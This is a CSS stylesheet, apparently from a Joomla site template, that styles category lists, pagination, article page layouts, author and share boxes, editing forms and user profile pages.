.contact-category ul.category li.row-fluid:after {
  display: table;
  content: "";
  line-height: 0;
}
.contact-category ul.category li.row-fluid:after {
  clear: both;
}
.contact-category ul.category li.row-fluid > div {
  margin: 0;
}
.contact-category .cat-children ul {
  border: 0;
  border-top: 1px solid #E5E5E5;
  list-style: none;
  margin: 10px 0 0 0;
  padding: 0;
}
.contact-category .cat-children ul li {
  background: transparent;
  border-bottom: 1px solid #E5E5E5;
  padding: 10px 0;
}
.contact-category .cat-children ul li .item-title {
  border-left: 1px dotted #E5E5E5;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 0 0 0 15px;
  margin-left: 20px;
  position: relative;
}
.contact-category .cat-children ul li .item-title:after {
  border-top: 1px dotted #E5E5E5;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  height: 1px;
  width: 10px;
}
.contact-category .cat-children ul li li .item-title {
  margin-left: 40px;
}
.contact-category .cat-children ul li li li .item-title {
  margin-left: 60px;
}
.contact-category .cat-children ul li li li li .item-title {
  margin-left: 80px;
}
.contact-category .cat-children ul li:last-child {
  border: 0;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items div.intro {
  clear: both;
  overflow: hidden;
}
.filter-search > span,
.filter-search > button,
.filter-search > div,
.filter-search > select {
  margin-bottom: 8px;
  display: inline-block;
}
div.archive {
  padding-top: 25px;
}
@media (min-width: 1040px) {
  div.archive {
    padding-left: 25px;
  }
}
#gkMainbodyTop .category-blog .title h5 a {
  color: #fff;
}
#gkMainbodyTop .articles-title {
  color: #fff;
}
.categories-list {
  padding-top: 25px;
  padding-bottom: 25px;
}
.categories-list >div {
  padding-top: 16px;
  padding-bottom: 16px;
}
.categories-list >div + div {
  border-top: 1px solid #E5E5E5;
}
.categories-list .item-title {
  font-size: 18px;
}
.categories-list .item-title .badge-info {
  font-size: 10px;
  font-weight: 400;
}
.categories-list .category-desc p {
  margin-bottom: 0;
}
.category-list {
  max-width: 100%;
  padding-top: 25px;
}
.category-list .filters {
  margin-top: 0;
  margin-bottom: 25px;
}
.category-list #limit {
  width: auto;
  margin-bottom: 8px;
}
.category-list .content-category #adminForm .btn {
  margin-bottom: 25px;
}
.category-list .table {
  margin-bottom: 25px;
}
.category-list .table th,
.category-list .table a {
  color: #111;
  font-weight: 500;
}
.category-list .table .list-edit a {
  color: #E42525;
}
.category-list .com-content-category__counter {
  text-align: right;
  margin-bottom: 0;
}
@media (min-width: 640px) {
  .category-list .com-content-category__counter {
    float: right;
  }
}
.category-item {
  margin-top: 1.5;
  *zoom: 1;
}
.category-item:before,
.category-item:after {
  display: table;
  content: "";
  line-height: 0;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding-top: 0.75;
  padding-bottom: 0.75;
  margin-bottom: 1.5;
}
.category-item .category-item {
  margin-left: 2.127659574%;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 1.5;
  margin-bottom: 1.5;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 1.5;
}
.newsfeed-category .category li,
.newsfeed .category li {
  *zoom: 1;
}
.newsfeed-category .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:before,
.newsfeed .category li:after {
  display: table;
  content: "";
  line-height: 0;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #E5E5E5;
  padding-bottom: 1.5;
  margin-bottom: 1.5;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 1.5;
  font-size: 18px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 16px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 18px;
}
.edit textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.edit joomla-tab > joomla-tab-element label {
  color: #333;
}
.edit joomla-tab > joomla-tab-element textarea,
.edit joomla-tab > joomla-tab-element input[type="text"],
.edit joomla-tab > joomla-tab-element input[type="password"],
.edit joomla-tab > joomla-tab-element input[type="datetime"],
.edit joomla-tab > joomla-tab-element input[type="datetime-local"],
.edit joomla-tab > joomla-tab-element input[type="date"],
.edit joomla-tab > joomla-tab-element input[type="month"],
.edit joomla-tab > joomla-tab-element input[type="time"],
.edit joomla-tab > joomla-tab-element input[type="week"],
.edit joomla-tab > joomla-tab-element input[type="number"],
.edit joomla-tab > joomla-tab-element input[type="email"],
.edit joomla-tab > joomla-tab-element input[type="url"],
.edit joomla-tab > joomla-tab-element input[type="search"],
.edit joomla-tab > joomla-tab-element input[type="tel"],
.edit joomla-tab > joomla-tab-element input[type="color"],
.edit joomla-tab > joomla-tab-element .uneditable-input,
.edit joomla-tab > joomla-tab-element .inputbox:not(select) {
  border-color: #E9E8E8;
}
.edit joomla-tab > joomla-tab-element .btn {
  border-color: #E9E8E8;
}
.edit joomla-tab > joomla-tab-element select {
  height: 60px;
  line-height: 60px;
}
.edit.item-page {
  max-width: 100%;
  width: 1296px;
}
.edit.item-page fieldset .form-actions {
  clear: both;
  margin-top: 3;
}
.edit.item-page fieldset legend {
  color: #262626;
}
.edit.item-page .btn-toolbar .btn-group {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.edit.item-page .jalist .input-append,
.edit.item-page .jalist .input-prepend {
  display: flex;
  padding-left: 153px;
  position: relative;
}
.edit.item-page .jalist .input-append textarea,
.edit.item-page .jalist .input-append input[type="text"],
.edit.item-page .jalist .input-append input[type="password"],
.edit.item-page .jalist .input-append input[type="datetime"],
.edit.item-page .jalist .input-append input[type="datetime-local"],
.edit.item-page .jalist .input-append input[type="date"],
.edit.item-page .jalist .input-append input[type="month"],
.edit.item-page .jalist .input-append input[type="time"],
.edit.item-page .jalist .input-append input[type="week"],
.edit.item-page .jalist .input-append input[type="number"],
.edit.item-page .jalist .input-append input[type="email"],
.edit.item-page .jalist .input-append input[type="url"],
.edit.item-page .jalist .input-append input[type="search"],
.edit.item-page .jalist .input-append input,
.edit.item-page .jalist .input-prepend textarea,
.edit.item-page .jalist .input-prepend input[type="text"],
.edit.item-page .jalist .input-prepend input[type="password"],
.edit.item-page .jalist .input-prepend input[type="datetime"],
.edit.item-page .jalist .input-prepend input[type="datetime-local"],
.edit.item-page .jalist .input-prepend input[type="date"],
.edit.item-page .jalist .input-prepend input[type="month"],
.edit.item-page .jalist .input-prepend input[type="time"],
.edit.item-page .jalist .input-prepend input[type="week"],
.edit.item-page .jalist .input-prepend input[type="number"],
.edit.item-page .jalist .input-prepend input[type="email"],
.edit.item-page .jalist .input-prepend input[type="url"],
.edit.item-page .jalist .input-prepend input[type="search"],
.edit.item-page .jalist .input-prepend input {
  margin-bottom: 0;
}
.edit.item-page .jalist .input-append .media-preview,
.edit.item-page .jalist .input-prepend .media-preview {
  display: none;
}
.edit.item-page .jalist .input-append a.modal,
.edit.item-page .jalist .input-prepend a.modal {
  left: 0;
}
.edit.item-page .jalist td:first-child {
  width: 50%;
}
.edit.item-page .jalist .btn:hover {
  border-width: 2px;
}
.edit.item-page .input-prepend .media-preview {
  display: block;
  margin-bottom: 8px;
}
.edit.item-page .input-prepend a.btn {
  line-height: 2;
}
.com_media #imageForm #upbutton {
  margin-top: 5px;
}
.button2-left,
.button2-left div {
  float: left;
}
.button2-right,
.button2-right div {
  float: right;
}
.button2-left {
  margin: 5px 5px 0 0;
}
.button2-right {
  margin: 5px 0 0 5px;
}
.button2-left a,
.button2-right a,
.button2-left span,
.button2-right span {
  background: #E9E8E8;
  border: 1px solid #dddbdb;
  color: #777;
  cursor: pointer;
  display: block;
  float: left;
  padding: 2px 10px;
  border-radius: 0;
}
.button2-left span,
.button2-right span {
  color: #777;
  cursor: default;
}
.button2-left .page a,
.button2-right .page a,
.button2-left .page span,
.button2-right .page span {
  padding: 0 6px;
}
.button2-left a:hover,
.button2-right a:hover {
  background: #dddbdb;
  color: #333;
  text-decoration: none;
}
.control-group a.modal {
  position: inherit;
  width: auto !important;
  margin-left: 0 !important;
  top: auto !important;
}
.control-group.invisible-recaptcha {
  margin-bottom: 0;
}
.readmore {
  margin-bottom: 0;
  margin-top: 8px;
}
.readmore a {
  padding: 0;
  background: #E42525;
  color: #fff;
  border: none;
  height: auto;
  text-align: left;
  font-weight: 500;
  padding: 8px 16px;
  margin-top: 16px;
}
.readmore a .icon-chevron-right {
  display: none;
}
.readmore a:hover {
  background: transparent;
  opacity: 0.9;
  color: #E42525;
  text-decoration: underline;
}
.controls img.calendar {
  cursor: pointer;
  margin-left: 5px;
}
.js-calendar .js-btn {
  padding: 4px 12px;
}
.js-calendar .js-btn + .js-btn {
  margin-left: -1px;
}
.js-calendar .calendar-container .day-name {
  font-size: 14px;
}
#imageForm #upbutton {
  margin-top: -18px;
}
.view-imagesList body {
  padding-top: 0;
}
.view-imagesList .t3-mainbody {
  padding: 0;
}
.view-imagesList .manager.thumbnails {
  overflow: hidden;
}
.view-imagesList .manager.thumbnails li {
  float: left;
  margin: 0 10px 20px;
}
table.adminlist th a {
  color: #E42525;
}
#article-index {
  float: right;
  margin: 0 0 1.5 1.5;
  padding: 10px;
  width: 30%;
  border: 1px solid #E5E5E5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
#article-index ul {
  margin: 0 0 0 20px;
}
div.pagination {
  margin-top: 40px;
}
@media (max-width: 640px) {
  p.counter {
    float: none;
  }
}
nav.pagination {
  line-height: 1;
}
nav.pagination ul {
  line-height: 1;
}
nav.pagination ul li {
  display: inline-block;
  margin: 0 4px 4px 0;
}
nav.pagination ul li >span,
nav.pagination ul li >a {
  height: 40px;
  min-width: 40px;
  font-weight: 500;
  line-height: 30px;
  text-shadow: none;
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  text-align: center;
}
@media (max-width: 640px) {
  nav.pagination ul li >span,
  nav.pagination ul li >a {
    font-size: 12px;
    height: 36px;
    line-height: 26px;
  }
}
nav.pagination ul li > a {
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  padding: 4px 16px;
}
nav.pagination ul li > a span {
  background: none;
}
nav.pagination ul li:not(.pagination-start):not(.pagination-prev):not(.pagination-next):not(.pagination-end) span {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
ul.pagination {
  display: flex;
  flex-wrap: wrap;
}
ul.pagination li {
  float: left;
}
ul.pagination li a {
  height: 40px;
  min-width: 40px;
  font-weight: 500;
  line-height: 30px;
  text-shadow: none;
  border: 1px solid #E5E5E5;
  background: #fff;
  color: #111;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: 0 4px 4px 0;
}
ul.pagination li a:hover {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
ul.pagination li a .icon-angle-right {
  margin-right: 0;
  width: auto;
}
ul.pagination li.active a {
  border-color: #E42525;
  color: #fff;
  background: #E42525;
}
.com-tags-tag-list__pagination {
  margin-top: 25px;
  margin-bottom: 25px;
}
.items-more h3 {
  margin: 0 0 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.field-entry.media-style {
  display: none;
}
.item-page .module-mostread:not(.mod-list) {
  max-width: 275px;
  border: 1px solid #E5E5E5;
  padding: 0 25px 25px;
  float: right;
  margin: 0 0 25px 50px;
}
@media (max-width: 1040px) {
  .item-page .module-mostread:not(.mod-list) {
    margin-left: 16px;
  }
}
@media (max-width: 640px) {
  .item-page .module-mostread:not(.mod-list) {
    max-width: 100%;
    float: none;
    margin-left: 0;
  }
}
.item-page .module-mostread:not(.mod-list) >h3 {
  margin: 0 0 25px;
}
.item-page p {
  margin-bottom: 25px;
}
.item-page p.has-first:first-letter {
  color: #E42525;
  font-size: 96px;
  font-family: 'Calistoga', sans-serif;
  float: left;
  margin-right: 8px;
}
@media (max-width: 1040px) {
  .item-page p.has-first:first-letter {
    font-size: 70px;
  }
}
@media (max-width: 640px) {
  .item-page p.has-first:first-letter {
    font-size: 56px;
  }
}
.item-page p.caption-img {
  color: #777;
  font-size: 14px;
  margin-top: 8px;
}
.item-page h2,
.item-page h3,
.item-page h4,
.item-page h5 {
  margin-bottom: 25px;
  margin-top: 0;
}
.item-page .table-contents .table-body {
  border: 1px solid #E5E5E5;
  padding: 25px;
  margin-bottom: 25px;
}
@media (max-width: 840px) {
  .item-page .table-contents .table-body {
    padding: 16px;
  }
}
.item-page .table-contents .table-body .title-lead {
  letter-spacing: 0.05em;
  text-transform: uppercase;
  font-size: 12px;
  margin-bottom: 16px;
  color: #111;
}
.item-page .table-contents .table-body ul li {
  display: flex;
  align-items: center;
}
@media (max-width: 640px) {
  .item-page .table-contents .table-body ul li {
    align-items: flex-start;
  }
}
.item-page .table-contents .table-body ul li +li {
  margin-top: 8px;
}
.item-page .table-contents .table-body ul li .number {
  margin-right: 8px;
  background: #E42525;
  color: #fff;
  font-size: 12px;
  display: inline-block;
  padding: 2px 9px;
  font-weight: 500;
  height: 20px;
  min-width: 30px;
}
.item-page .table-contents .table-body ul li h5 {
  margin: 0;
}
.item-page .table-contents .table-body ul li a {
  color: #111;
}
.item-page .table-contents .table-body ul li a:hover {
  color: #E42525;
  text-decoration: none;
}
.item-page .area-author {
  width: 200px;
  text-align: center;
  position: sticky;
  top: 20px;
}
@media (max-width: 640px) {
  .item-page .area-author {
    width: 100%;
    position: static;
    max-width: 300px;
    margin: 0 auto;
  }
}
.item-page .area-author .box-author .avatar {
  margin-bottom: 25px;
}
.item-page .area-author .box-author .avatar img {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: inline-block;
}
.item-page .area-author .box-author .title {
  font-size: 16px;
  color: #111;
  margin-bottom: 10px;
  line-height: 1.2;
}
.item-page .area-author .box-author p {
  font-size: 14px;
  margin-bottom: 0;
}
.item-page .area-author .share-social {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #E5E5E5;
}
@media (max-width: 640px) {
  .item-page .area-author .share-social {
    margin-top: 16px;
    padding-top: 16px;
  }
}
.item-page .area-author .share-social .txt-lead {
  font-size: 14px;
  color: #777;
  margin-bottom: 4px;
}
.item-page .area-author .share-social .item-social-icons {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
@media (max-width: 640px) {
  .item-page .area-author .share-social .item-social-icons {
    justify-content: center;
  }
}
.item-page .area-author .share-social .item-social-icons a {
  width: 32px;
  height: 32px;
  display: inline-block;
  border-radius: 50%;
  color: #111;
  border: 1px solid #E5E5E5;
  line-height: 32px;
  font-size: 14px;
  margin-bottom: 4px;
}
.item-page .area-author .share-social .item-social-icons a:hover {
  background: #E42525;
  border-color: #E42525;
  color: #fff;
}
.item-page .area-author .share-social .item-social-icons a:hover >* {
  color: #fff;
}
.item-page .main-content {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin-left: -25px;
  margin-right: -25px;
}
.item-page .main-content >div {
  padding-left: 25px;
  padding-right: 25px;
}
@media (max-width: 640px) {
  .item-page .main-content >div {
    padding-left: 0;
    padding-right: 0;
  }
}
.item-page .main-content .article-body {
  flex: 1;
}
.item-page .main-content .article-body >h2 {
  font-size: 24px;
}
@media (max-width: 640px) {
  .item-page .main-content .article-body {
    flex: unset;
    width: 100%;
  }
  .item-page .main-content .article-body >h2,
  .item-page .main-content .article-body >h3 {
    font-size: 18px;
  }
}
@media (max-width: 1040px) {
  .item-page .main-content #gkSidebar {
    background: #fff;
    position: relative;
    z-index: 100;
    border: none;
    width: 100%;
    margin: 25px 0 0;
    padding-left: 25px;
    padding-right: 25px;
    order: 4;
  }
}
.item-page .title-article h1 {
  margin-top: 0;
  line-height: 1.10;
  letter-spacing: -0.03em;
}
@media (max-width: 1040px) {
  .item-page .title-article h1 {
    font-size: 30px;
  }
}
@media (max-width: 840px) {
  .item-page .title-article h1 {
    font-size: 24px;
  }
}
.item-page .item-image {
  margin: 0 0 25px;
  float: none;
}
.item-page .tags {
  margin-bottom: 16px;
}
.item-page .main-top .row >div {
  padding-left: 25px;
  padding-right: 25px;
}
.item-page .main-top .row.g-0 {
  margin-left: 0;
  margin-right: 0;
}
.item-page .main-top .row.g-0 >div {
  padding-left: 0;
  padding-right: 0;
}
.item-page .article-index {
  border: 1px solid #E5E5E5;
  margin: 0 0 25px 25px;
  padding: 25px;
  max-width: 50%;
}
.item-page .article-index > ul {
  margin: 0;
}
.item-page .article-index > ul > li {
  margin: 0;
  line-height: 1;
}
.item-page .article-index > ul > li > a {
  color: #777;
}
.item-page .article-index > ul > li > a:hover {
  color: #E42525;
}
.item-page .article-index > ul > li.active > a {
  border: 0;
  color: #404040;
  font-weight: bold;
}
.item-page .area-top {
  position: relative;
}
.item-page .area-top .icons {
  position: absolute;
  right: 0;
  top: -4px;
  z-index: 2;
}
.item-page .box-pagenav {
  max-width: 650px;
  margin-left: 200px;
  width: 100%;
}
@media (max-width: 640px) {
  .item-page .box-pagenav {
    margin-left: 0;
  }
}
.item-page #ja-main-player {
  position: relative;
}
.item-page #ja-main-player .thumbnail-video img {
  width: 100%;
  height: 560px;
  object-fit: cover;
}
.item-page #btn-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  border: none;
  padding: 0;
  width: 60px;
  height: 60px;
  text-align: center;
  line-height: 60px;
  font-size: 24px;
  z-index: 99;
}
.item-page #btn-play img {
  width: 70px;
}
.item-page.type-default {
  max-width: 800px;
  margin: 40px auto 0;
}
.item-page.type-1 .main-top {
  padding-top: 50px;
}
@media (max-width: 640px) {
  .item-page.type-1 .main-top .row > div {
    margin-left: 16px;
    margin-right: 16px;
  }
}
.item-page.type-1 .main-top .ja-gallery-list-wrap {
  margin-bottom: 25px;
}
.item-page.type-1 .main-top #ja-main-player {
  margin-bottom: 25px;
}
.item-page.type-1 .main-top #ja-main-player .thumbnail-video {
  position: relative;
}
.item-page.type-1 .main-top #ja-main-player .thumbnail-video:before {
  content: '';
  background: rgba(0,0,0,0.25);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
}
@media (max-width: 640px) {
  .item-page.type-1 .article-body {
    padding: 25px 25px 0;
  }
}
.item-page.type-1 .article-body .title-module >h3 {
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 640px) {
  .item-page.type-1 .pagenav {
    margin-left: 0;
    margin-right: 0;
    padding-right: 8px;
    padding-left: 8px;
  }
}
@media (max-width: 640px) {
  .item-page.type-1 .main-content {
    margin-left: -16px;
    margin-right: -16px;
  }
}
@media (max-width: 640px) {
  .item-page.type-2 .main-top {
    margin-left: -16px !important;
    margin-right: -16px !important;
  }
}
@media (max-width: 640px) {
  .item-page.type-2 .main-content {
    margin-left: auto;
    margin-right: auto;
  }
  .item-page.type-2 .main-content #gkSidebar {
    padding-left: 0;
    padding-right: 0;
  }
}
.item-page.type-2 .article-body,
.item-page.type-2 .area-author {
  padding-top: 50px;
}
@media (max-width: 640px) {
  .item-page.type-2 .article-body,
  .item-page.type-2 .area-author {
    padding-top: 25px;
  }
}
.item-page.type-2 .row {
  background: #FDFBF8;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.item-page.type-2 .row >div {
  width: 50%;
}
@media (max-width: 840px) {
  .item-page.type-2 .row >div {
    width: 100%;
  }
}
.item-page.type-2 .row div.content-info {
  text-align: center;
  height: 100%;
  padding: 50px;
}
@media (max-width: 840px) {
  .item-page.type-2 .row div.content-info {
    padding: 50px 16px 25px;
  }
}
.item-page.type-2 .row div.content-info .article-info {
  justify-content: center;
}
@media (min-width: 840px) {
  .item-page.type-2 .row .item-image {
    flex: 1;
  }
}
.item-page.type-2 .row .item-image,
.item-page.type-2 .row .item {
  margin-bottom: 0;
}
.item-page.type-2 .row .item-image img,
.item-page.type-2 .row .item img {
  height: 600px;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1040px) {
  .item-page.type-2 .row .item-image img,
  .item-page.type-2 .row .item img {
    height: 450px;
  }
}
@media (max-width: 840px) {
  .item-page.type-2 .row .item-image img,
  .item-page.type-2 .row .item img {
    height: auto;
  }
}
.item-page.type-2 #ja-main-player .thumbnail-video {
  position: relative;
}
.item-page.type-2 #ja-main-player .thumbnail-video:before {
  content: '';
  background: rgba(0,0,0,0.25);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
}
.item-page.type-3 .main-top {
  position: relative;
  margin-bottom: 50px;
}
@media (max-width: 840px) {
  .item-page.type-3 .main-top {
    margin-bottom: 25px;
    margin-left: -16px !important;
    margin-right: -16px !important;
  }
}
.item-page.type-3 .main-top:before {
  content: '';
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(57.06deg,rgba(0,0,0,0.25) 0.71%,rgba(0,0,0,0) 69.66%);
  z-index: 4;
}
@media (max-width: 640px) {
  .item-page.type-3 .area-author {
    margin-bottom: 25px;
  }
}
.item-page.type-3 .content-info {
  position: absolute;
  bottom: 50px;
  left: 50px;
  z-index: 9;
  color: rgba(255,255,255,0.75);
  max-width: 780px;
}
@media (max-width: 840px) {
  .item-page.type-3 .content-info {
    left: 25px;
    right: 25px;
    bottom: 25px;
  }
}
.item-page.type-3 .content-info .icons .icon-cog {
  color: #fff;
}
.item-page.type-3 .content-info .icons .caret {
  border-top-color: #fff;
}
.item-page.type-3 .content-info .title-article h1 {
  color: #fff;
}
@media (max-width: 840px) {
  .item-page.type-3 .content-info .title-article h1 {
    margin-bottom: 16px;
  }
}
.item-page.type-3 .content-info .article-info {
  color: rgba(255,255,255,0.75);
}
.item-page.type-3 .content-info .article-info a {
  color: #fff;
}
.item-page.type-3 .content-info .intro-text p {
  margin-bottom: 6px;
}
.item-page.type-3 .content-info ul.tags li a {
  color: rgba(255,255,255,0.85);
}
.item-page.type-3 .main-top .item-image,
.item-page.type-3 #ja-main-player .thumbnail-video {
  margin-bottom: 0;
}
.item-page.type-3 .main-top .item-image img,
.item-page.type-3 #ja-main-player .thumbnail-video img {
  height: 680px;
  object-fit: cover;
  width: 100%;
}
@media (max-width: 1040px) {
  .item-page.type-3 .main-top .item-image img,
  .item-page.type-3 #ja-main-player .thumbnail-video img {
    height: 400px;
  }
}
.item-page.type-3 #btn-play {
  top: 30%;
}
ul.pagenav {
  display: flex;
  margin: 25px -16px 0;
}
ul.pagenav li {
  width: 50%;
  padding-left: 16px;
  padding-right: 16px;
}
ul.pagenav li a {
  border: none;
  padding: 0;
  float: none;
}
ul.pagenav li a:hover,
ul.pagenav li a:focus {
  background: transparent;
  outline: none;
}
ul.pagenav li .nav-text {
  border-radius: 0;
  border: none;
  color: #111;
  margin-bottom: 16px;
  padding: 0;
}
@media (max-width: 640px) {
  ul.pagenav li .nav-text {
    border: 1px solid #E5E5E5;
    display: flex;
    white-space: pre;
    align-items: center;
    padding: 8px 16px;
  }
}
ul.pagenav li .nav-text .icon-chevron-left,
ul.pagenav li .nav-text .icon-chevron-right {
  font-size: 10px;
}
ul.pagenav li .nav-text:hover {
  color: #E42525;
}
ul.pagenav li .nav-info {
  display: flex;
  align-items: center;
}
@media (max-width: 640px) {
  ul.pagenav li .nav-info {
    display: none;
  }
}
ul.pagenav li .nav-info .image {
  width: 50px;
}
ul.pagenav li .nav-info .image img {
  width: 50px;
  height: 50px;
  object-fit: cover;
}
ul.pagenav li .nav-info .title {
  flex: 1;
}
ul.pagenav li .nav-info .title h5 {
  margin-bottom: 0;
}
ul.pagenav li .nav-info .title h5:hover {
  color: #E42525;
}
ul.pagenav li.previous {
  text-align: left;
}
ul.pagenav li.previous .nav-info .title {
  padding-left: 16px;
}
ul.pagenav li.next {
  text-align: right;
  margin-left: auto;
}
ul.pagenav li.next .nav-info {
  flex-direction: row-reverse;
}
ul.pagenav li.next .nav-info .title {
  padding-right: 16px;
}
.container > .archive {
  padding-top: 25px;
}
.filters {
  margin: 0.75 0 5px;
}
.filters #month_chzn,
.filters #year_chzn {
  width: 150px !important;
}
.filters .filter-search select {
  height: 28px;
  line-height: 28px;
}
.filters .filter-search .btn {
  padding: 8px 16px;
  text-transform: none;
  vertical-align: bottom !important;
  height: auto;
  line-height: 1;
}
.filters .filter-search .btn:after {
  display: none;
}
.display-limit {
  margin: 0.75 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
.no-masthead #system-message-container {
  margin-top: 146px;
  margin-left: auto;
  margin-right: auto;
  width: 80%;
}
#system-message-container .alert {
  margin-bottom: 0;
  border-bottom: 2px solid #E5E5E5;
}
#system-message-container .alert + .alert {
  margin-top: 25px;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px 0;
}
.tip-wrap {
  background: #f7f7f7;
  border: 1px solid #ebebeb;
  color: #333;
  max-width: 300px;
  z-index: 999;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tip-title {
  border-bottom: 1px solid #ebebeb;
  font-weight: normal;
  padding: 5px 10px;
}
.tip-text {
  font-size: 16px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.js-editor-none #jform_content {
  border: 1px solid #E5E5E5;
  padding: 25px;
}
#modules-form .toggle-editor,
.item-page.edit .toggle-editor,
#editor .toggle-editor {
  margin-top: 12.5px;
}
#modules-form .jatools-row-actions .btn,
#modules-form .btn.jatools-btn-del,
.item-page.edit .jatools-row-actions .btn,
.item-page.edit .btn.jatools-btn-del,
#editor .jatools-row-actions .btn,
#editor .btn.jatools-btn-del {
  padding: 8px 14px;
}
#modules-form .jatools-row-actions .btn:after,
#modules-form .btn.jatools-btn-del:after,
.item-page.edit .jatools-row-actions .btn:after,
.item-page.edit .btn.jatools-btn-del:after,
#editor .jatools-row-actions .btn:after,
#editor .btn.jatools-btn-del:after {
  display: none;
}
.mod-preview-info {
  z-index: 999;
}
#editor > .control-group {
  clear: both;
}
.js-stools-container-bar {
  padding: 12.5px 0;
}
.js-stools-container-bar .icon-search {
  background-image: none;
  height: auto;
  margin: 0;
  line-height: 1.5;
}
#editor-xtd-buttons {
  padding: 0;
}
#editor-xtd-buttons .btn {
  margin-top: 5px;
  margin-left: 0;
  margin-right: 5px;
}
.width-10 {
  width: 10px;
}
.width-20 {
  width: 20px;
}
.width-30 {
  width: 30px;
}
.width-40 {
  width: 40px;
}
.width-50 {
  width: 50px;
}
.width-60 {
  width: 60px;
}
.width-70 {
  width: 70px;
}
.width-80 {
  width: 80px;
}
.width-90 {
  width: 90px;
}
.width-100 {
  width: 100px;
}
.height-10 {
  height: 10px;
}
.height-20 {
  height: 20px;
}
.height-30 {
  height: 30px;
}
.height-40 {
  height: 40px;
}
.height-50 {
  height: 50px;
}
.height-60 {
  height: 60px;
}
.height-70 {
  height: 70px;
}
.height-80 {
  height: 80px;
}
.height-90 {
  height: 90px;
}
.height-100 {
  height: 100px;
}
.iframe-bordered {
  border: 1px solid #E5E5E5;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #E5E5E5;
  height: 26px;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  -webkit-border-radius: 0 3px 0 0;
  -moz-border-radius: 0 3px 0 0;
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #E5E5E5;
}
.chzn-container {
  width: auto;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"],
.edit.item-page .chzn-container {
  width: auto;
}
.btn-group .chzn-results {
  white-space: normal;
}
.languageswitcherload {
  float: right;
  width: 100%;
}
.languageswitcherload .mod-languages {
  text-align: right;
}
@media (max-width: 1576px) {
  .introtext,
  .lead,
  .contact .contact-address,
  .contact .dl-horizontal,
  .category-blog.leading-list .articles-introtext,
  .contact.full-width .page-header + p {
    font-size: 16px;
    line-height: 1.5;
  }
  .blog-slide .item-title {
    font-size: 16px;
    line-height: 1.5;
  }
}
.view-templates #gkPopupOverlay {
  display: none;
}
.view-templates #templates-form {
  padding: 25px;
}
.view-templates #templates-form .row-fluid,
.view-templates #templates-form .row {
  margin: 0;
}
.view-config #application-form {
  padding: 25px;
}
.view-config #application-form .row-fluid,
.view-config #application-form .row {
  margin: 0;
}
.view-modules #modules-form {
  padding: 25px 0;
}
.view-modules #modules-form .row-fluid,
.view-modules #modules-form .row {
  margin: 0;
}
.view-modules #modules-form .control-group {
  margin-bottom: 8px;
}
.view-modules #modules-form .accordion-group {
  margin-bottom: 8px;
}
@media (max-width: 1040px) {
  .remind-confirm .well {
    padding: 0;
  }
}
.remind-confirm legend {
  margin-bottom: 16px;
}
.remind-confirm .controls input {
  width: 330px;
}
.request-form .control-group {
  margin-bottom: 16px;
}
#modal-jform_consentbox .modal-content {
  padding: 16px;
  border-radius: 6px;
}
#sbox-window #sbox-content iframe {
  height: 100%;
}
.com-users-profile {
  padding-top: 25px;
}
.com-users-profile >.page-header {
  display: none;
}
.com-users-profile #users-profile-custom-joomlatoken {
  min-width: auto;
  max-width: 100%;
}
.com-users-profile #users-profile-custom-joomlatoken .dl-horizontal dd {
  word-wrap: break-word;
}
.com-users-login {
  padding-top: 25px;
}
.com-users-login >.page-header {
  display: none;
}
.alert {
  padding-top: 12.5px;
  padding-bottom: 12.5px;
  padding-left: 25px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Calistoga', sans-serif;
}
